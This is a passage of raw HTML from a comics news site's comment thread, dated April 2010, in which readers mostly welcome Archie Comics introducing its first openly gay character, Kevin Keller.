                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>OMG, this is huge!</p>
<p>I am truly shocked!! But in a good way!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142740-69725c885eabd" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142740&origin=www.comicsbeat.com&obj_id=40170576-142740-69725c885eabd" data-name="like-comment-frame-40170576-142740-69725c885eabd">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142740">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142741">
                                <article>
                                    <footer>
							            <img alt="Synsidar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&d=retro&r=g"><noscript><img alt="Synsidar" src="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Synsidar</cite>

                                        <a class="comment-link" href="#comment-142741">
                                            <time pubdate="1271966879">
									            04/22/2010 4:07 pm									            At									            4:07 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I haven’t found any evidence online that the old Spire Christian Comics had stories that took any position on gay and lesbian lifestyles. In a thread at the Archie Comics Fan Forum, there are readers <a href="http://www.archiefans.com/all-about-archie/archie-comics-to-introduce-gay-character-cartoonist-says/msg28981/?topicseen;PHPSESSID=0b279a13237f3a2ee1543b800ebde904#new" rel="nofollow">for and against Keller</a>:</p>
<blockquote><p><em>It’s for real. Unfortunately, you can never make everyone happy, but we’re very excited for all the positive fan response we’re already started to receive.</em></p></blockquote>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142741-69725c885ece9" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142741&origin=www.comicsbeat.com&obj_id=40170576-142741-69725c885ece9" data-name="like-comment-frame-40170576-142741-69725c885ece9">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142741">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142742">
                                <article>
                                    <footer>
							            <img alt="Chris Dulabone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/a6db8acf1fdb486c73647d0dca0797aa3114f68fb9b2a2e6f913892ca42c76ae?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/a6db8acf1fdb486c73647d0dca0797aa3114f68fb9b2a2e6f913892ca42c76ae?s=50&d=retro&r=g"><noscript><img alt="Chris Dulabone" src="https://secure.gravatar.com/avatar/a6db8acf1fdb486c73647d0dca0797aa3114f68fb9b2a2e6f913892ca42c76ae?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/a6db8acf1fdb486c73647d0dca0797aa3114f68fb9b2a2e6f913892ca42c76ae?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="https://sites.google.com/site/cowardlylionsite/" class="url" rel="ugc external nofollow">Chris Dulabone</a></cite>

                                        <a class="comment-link" href="#comment-142742">
                                            <time pubdate="1271967253">
									            04/22/2010 4:14 pm									            At									            4:14 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>This is great news! I remember the controversy when the animated cartoon introduced Carlos, a Latino,  but I also applauded that. I also liked the fact that Valerie from “Josie and the Pussycats” is black. I’m sure there will be bigots like Brent who will want to push things back to the days before the Civil War, but I’m happy to see Archie taking a stand for humanity. And lest we all forget, Archie is one of the few mainstream comics that also had a series of distinctly Christian comics with the characters openly quoting from the Bible. There is NO reason to discriminate against anyone, and I’m so glad at least one comic has seen the good in tolerance.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142742-69725c885ef61" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142742&origin=www.comicsbeat.com&obj_id=40170576-142742-69725c885ef61" data-name="like-comment-frame-40170576-142742-69725c885ef61">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142742">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142743">
                                <article>
                                    <footer>
							            <img alt="Nathan" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ee790e422d7839f0826bc862e8e70551817846f83a40f7c32786b7f40bc16332?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ee790e422d7839f0826bc862e8e70551817846f83a40f7c32786b7f40bc16332?s=50&d=retro&r=g"><noscript><img alt="Nathan" src="https://secure.gravatar.com/avatar/ee790e422d7839f0826bc862e8e70551817846f83a40f7c32786b7f40bc16332?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ee790e422d7839f0826bc862e8e70551817846f83a40f7c32786b7f40bc16332?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.poweroutcomic.com" class="url" rel="ugc external nofollow">Nathan</a></cite>

                                        <a class="comment-link" href="#comment-142743">
                                            <time pubdate="1271967307">
									            04/22/2010 4:15 pm									            At									            4:15 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Are people really….shocked?</p>
<p>it’s 2010 whats next Archie gets a cell phone?</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142743-69725c885f1a1" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142743&origin=www.comicsbeat.com&obj_id=40170576-142743-69725c885f1a1" data-name="like-comment-frame-40170576-142743-69725c885f1a1">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142743">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142744">
                                <article>
                                    <footer>
							            <img alt="maija" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/cdd6138210d6056b5ec6be39f924395c77e312330a553ec432b30ebc886b62a0?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/cdd6138210d6056b5ec6be39f924395c77e312330a553ec432b30ebc886b62a0?s=50&d=retro&r=g"><noscript><img alt="maija" src="https://secure.gravatar.com/avatar/cdd6138210d6056b5ec6be39f924395c77e312330a553ec432b30ebc886b62a0?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/cdd6138210d6056b5ec6be39f924395c77e312330a553ec432b30ebc886b62a0?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://maijagraham.com" class="url" rel="ugc external nofollow">maija</a></cite>

                                        <a class="comment-link" href="#comment-142744">
                                            <time pubdate="1271967397">
									            04/22/2010 4:16 pm									            At									            4:16 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Brent sounds too stereotypically indignant to be troll-I-mean-true.</p>
<p>Since being gay still means being misunderstood, stereotyped, ostracized, ridiculed, nationally campaigned against, beaten and potentially killed, it totally affects how one works, plays, and cavorts. That ignorant statement underscores the need for the safe and welcoming community of Riverdale for straight kids to model themselves on and for gay kids to imagine themselves working, playing, and cavorting in without fear.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142744-69725c885f3f3" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142744&origin=www.comicsbeat.com&obj_id=40170576-142744-69725c885f3f3" data-name="like-comment-frame-40170576-142744-69725c885f3f3">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142744">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142745">
                                <article>
                                    <footer>
							            <img alt="Jim Massara" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/8dd069f714ef6dd415340bfb9ad63833f3e240fb762ecd9243e58e3a9a786b2f?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/8dd069f714ef6dd415340bfb9ad63833f3e240fb762ecd9243e58e3a9a786b2f?s=50&d=retro&r=g"><noscript><img alt="Jim Massara" src="https://secure.gravatar.com/avatar/8dd069f714ef6dd415340bfb9ad63833f3e240fb762ecd9243e58e3a9a786b2f?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/8dd069f714ef6dd415340bfb9ad63833f3e240fb762ecd9243e58e3a9a786b2f?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Jim Massara</cite>

                                        <a class="comment-link" href="#comment-142745">
                                            <time pubdate="1271968116">
									            04/22/2010 4:28 pm									            At									            4:28 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I think this is great, and incredibly surprising considering it’s coming from Archie Comics. What’s not to like?</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142745-69725c885f65e" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142745&origin=www.comicsbeat.com&obj_id=40170576-142745-69725c885f65e" data-name="like-comment-frame-40170576-142745-69725c885f65e">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142745">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142747">
                                <article>
                                    <footer>
							            <img alt="RJ Ryan" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/1eeb645239119d3579495167bf16d2601b9820a8ea7ffc356aad8308f79b8a22?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/1eeb645239119d3579495167bf16d2601b9820a8ea7ffc356aad8308f79b8a22?s=50&d=retro&r=g"><noscript><img alt="RJ Ryan" src="https://secure.gravatar.com/avatar/1eeb645239119d3579495167bf16d2601b9820a8ea7ffc356aad8308f79b8a22?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/1eeb645239119d3579495167bf16d2601b9820a8ea7ffc356aad8308f79b8a22?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>RJ Ryan</cite>

                                        <a class="comment-link" href="#comment-142747">
                                            <time pubdate="1271969562">
									            04/22/2010 4:52 pm									            At									            4:52 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Two thumbs way up, and that page is pretty damn well-written, too. I’m a lifelong Archie (and Locas) fan.</p>
<p>But they better give Kevin some dudes to date or this is gonna be Melrose Place ’92 all over again. Sharing a burger with bi-curious Jughead doesn’t count.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142747-69725c885f885" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142747&origin=www.comicsbeat.com&obj_id=40170576-142747-69725c885f885" data-name="like-comment-frame-40170576-142747-69725c885f885">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142747">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142748">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/025b93f64ef73d934e1a2e416348ad0ef676dd2382451c35453e6158f0ba83b5?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/025b93f64ef73d934e1a2e416348ad0ef676dd2382451c35453e6158f0ba83b5?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/025b93f64ef73d934e1a2e416348ad0ef676dd2382451c35453e6158f0ba83b5?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/025b93f64ef73d934e1a2e416348ad0ef676dd2382451c35453e6158f0ba83b5?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Brett</cite>

                                        <a class="comment-link" href="#comment-142748">
                                            <time pubdate="1271970063">
									            04/22/2010 5:01 pm									            At									            5:01 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I’ve been a DC and Marvel guy since I started to read and in all my years of comic collecting, never bought an Archie because they just never interested me. I just thought they were silly.</p>
<p>Now, I no longer read DC and Marvel because ironically, their current comics no longer interest me.</p>
<p>This year, I bought my first Archie, the entire wedding storyline and was stunned by how much I enjoyed it. It was just pure fun.</p>
<p>Hearing this news and reading the caption between Kevin and Jughead put this comic as a must buy. It sounds like they can have a lot of fun with this!</p>
<p>PS. If someone told me that in the new millenium, I would be saying good-bye to Spider-Man and Superman (because they are just silly) but hello to Archie, I would have said they were nuts.</p>
<p>Who knew?</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142748-69725c885fa98" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142748&origin=www.comicsbeat.com&obj_id=40170576-142748-69725c885fa98" data-name="like-comment-frame-40170576-142748-69725c885fa98">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142748">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142749">
                                <article>
                                    <footer>
							            <img alt="pinguino" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/87893eb44de870730699e99a87081dfd913a5651783aaa9748eef3edcda37cbe?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/87893eb44de870730699e99a87081dfd913a5651783aaa9748eef3edcda37cbe?s=50&d=retro&r=g"><noscript><img alt="pinguino" src="https://secure.gravatar.com/avatar/87893eb44de870730699e99a87081dfd913a5651783aaa9748eef3edcda37cbe?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/87893eb44de870730699e99a87081dfd913a5651783aaa9748eef3edcda37cbe?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>pinguino</cite>

                                        <a class="comment-link" href="#comment-142749">
                                            <time pubdate="1271970389">
									            04/22/2010 5:06 pm									            At									            5:06 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>So awesome. Wouldn’t have expected it from an Archie book, and it’s really cool to see them doing this.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142749-69725c885fcb0" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142749&origin=www.comicsbeat.com&obj_id=40170576-142749-69725c885fcb0" data-name="like-comment-frame-40170576-142749-69725c885fcb0">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142749">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142750">
                                <article>
                                    <footer>
							            <img alt="Just Visiting" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/a8e37990f39679f4cc715a41cd0f1a51054c1779f115a20151a29206881cd735?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/a8e37990f39679f4cc715a41cd0f1a51054c1779f115a20151a29206881cd735?s=50&d=retro&r=g"><noscript><img alt="Just Visiting" src="https://secure.gravatar.com/avatar/a8e37990f39679f4cc715a41cd0f1a51054c1779f115a20151a29206881cd735?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/a8e37990f39679f4cc715a41cd0f1a51054c1779f115a20151a29206881cd735?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.thestranger.com" class="url" rel="ugc external nofollow">Just Visiting</a></cite>

                                        <a class="comment-link" href="#comment-142750">
                                            <time pubdate="1271973830">
									            04/22/2010 6:03 pm									            At									            6:03 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Just stopped in from a post on The Stranger about the Fortune 500 cover, and saw this.</p>
<p>“keeping the world of Archie Comics current and inclusive.” Archie is about the last comic book still in print that I’d think of as “current”. But ignore me, I’m just some interloper.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142750-69725c885feda" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142750&origin=www.comicsbeat.com&obj_id=40170576-142750-69725c885feda" data-name="like-comment-frame-40170576-142750-69725c885feda">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142750">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142751">
                                <article>
                                    <footer>
							            <img alt="ed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/7711a87256e03c09a79efefacfca2b17c8da7d55c11a09cb172356f879b3369f?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/7711a87256e03c09a79efefacfca2b17c8da7d55c11a09cb172356f879b3369f?s=50&d=retro&r=g"><noscript><img alt="ed" src="https://secure.gravatar.com/avatar/7711a87256e03c09a79efefacfca2b17c8da7d55c11a09cb172356f879b3369f?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/7711a87256e03c09a79efefacfca2b17c8da7d55c11a09cb172356f879b3369f?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>ed</cite>

                                        <a class="comment-link" href="#comment-142751">
                                            <time pubdate="1271974272">
									            04/22/2010 6:11 pm									            At									            6:11 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>About time?</p>
<p>It was surprising to find out that a Gay character is FINALLY being introduced to diversify the Riverdale gang… considering he comes AFTER such barrier-breakers as “Aquarius” (a Hippie <i>vegetarian</i>)and “Adam the Alien” (a differently-planeted being) were introduced to the cast.</p>
<p><a href="https://en.wikipedia.org/wiki/List_of_Archie_Comics_characters" rel="nofollow ugc">http://en.wikipedia.org/wiki/List_of_Archie_Comics_characters</a></p>
<p>2010— you’ve come a long way baby! Of course it could <b>only</b> come at an Obama Presidency… cue the FOX NEWS blathering.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142751-69725c88600f7" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142751&origin=www.comicsbeat.com&obj_id=40170576-142751-69725c88600f7" data-name="like-comment-frame-40170576-142751-69725c88600f7">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142751">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142752">
                                <article>
                                    <footer>
							            <img alt="Tom Spurgeon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/33520213deed5c23e7badf64842ece5c72c68578fe28685aee048cb17169cd8e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/33520213deed5c23e7badf64842ece5c72c68578fe28685aee048cb17169cd8e?s=50&d=retro&r=g"><noscript><img alt="Tom Spurgeon" src="https://secure.gravatar.com/avatar/33520213deed5c23e7badf64842ece5c72c68578fe28685aee048cb17169cd8e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/33520213deed5c23e7badf64842ece5c72c68578fe28685aee048cb17169cd8e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Tom Spurgeon</cite>

                                        <a class="comment-link" href="#comment-142752">
                                            <time pubdate="1271976092">
									            04/22/2010 6:41 pm									            At									            6:41 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I don’t understand how anyone could look at that cover and worry that the gay dude is sexing things up.</p>
<p>Wait, maybe I do!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142752-69725c8860320" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142752&origin=www.comicsbeat.com&obj_id=40170576-142752-69725c8860320" data-name="like-comment-frame-40170576-142752-69725c8860320">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142752">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142753">
                                <article>
                                    <footer>
							            <img alt="Tania" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/45e7958a5561d7076a7e9bd569b2f172a5469d810c3bed198acb812cd7034afd?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/45e7958a5561d7076a7e9bd569b2f172a5469d810c3bed198acb812cd7034afd?s=50&d=retro&r=g"><noscript><img alt="Tania" src="https://secure.gravatar.com/avatar/45e7958a5561d7076a7e9bd569b2f172a5469d810c3bed198acb812cd7034afd?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/45e7958a5561d7076a7e9bd569b2f172a5469d810c3bed198acb812cd7034afd?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Tania</cite>

                                        <a class="comment-link" href="#comment-142753">
                                            <time pubdate="1271976977">
									            04/22/2010 6:56 pm									            At									            6:56 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>if it promotes tolerance and one less kid has to suffer because of hate then thats all that counts..TWO BIG THUMBS UP ! :D</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142753-69725c886054f" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142753&origin=www.comicsbeat.com&obj_id=40170576-142753-69725c886054f" data-name="like-comment-frame-40170576-142753-69725c886054f">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142753">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142754">
                                <article>
                                    <footer>
